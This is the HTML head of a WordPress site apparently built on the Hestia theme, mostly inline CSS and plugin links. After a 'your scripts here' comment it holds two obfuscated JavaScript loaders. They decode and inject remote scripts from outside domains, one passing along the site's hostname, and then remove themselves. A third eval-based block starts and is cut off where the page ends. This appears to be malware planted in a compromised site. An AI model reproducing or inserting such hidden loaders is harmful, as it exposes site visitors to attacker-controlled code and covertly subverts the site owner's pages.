!important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-admin-bar-css' href='https://ili4.ru/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=14.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ili4.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-1-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='vkwpv_style-css' href='https://ili4.ru/wp-content/plugins/vkontakte-online-cinema/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ili4.ru/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ili4.ru/wp-content/themes/hestia/style.min.css?ver=3.2.11' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
form.form-group[id^=sib] input[type=text],form.form-group[id^=sib] input[type=email],form.form-group[id^=sib] select{border:none !important}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
:root{--hestia-primary-color:#e91e63}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:44px}}@media(max-width:480px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(max-width:768px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:44px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:39px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:34px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:29px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:25px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:20px}}@media(max-width:480px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(max-width:768px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:22px}}@media(max-width:480px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(max-width:768px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:39px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:480px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:768px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:480px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:768px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(min-width:769px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:15px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:13px}}@media(max-width:480px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}@media(max-width:768px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://ili4.ru/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","ajax_nonce":"231833c089","flag_url":"https:\/\/ili4.ru\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/mailin/js/mailin-front.js?ver=1764661947" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://ili4.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ili4.ru/wp-json/wp/v2/tags/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ili4.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

	<script type="text/javascript">var ajaxurl = 'https://ili4.ru/wp-admin/admin-ajax.php';</script>

<!-- Введите ваши скрипты здесь --><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://new.ili4.ru/wp-content/uploads/2017/07/lev-885.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var 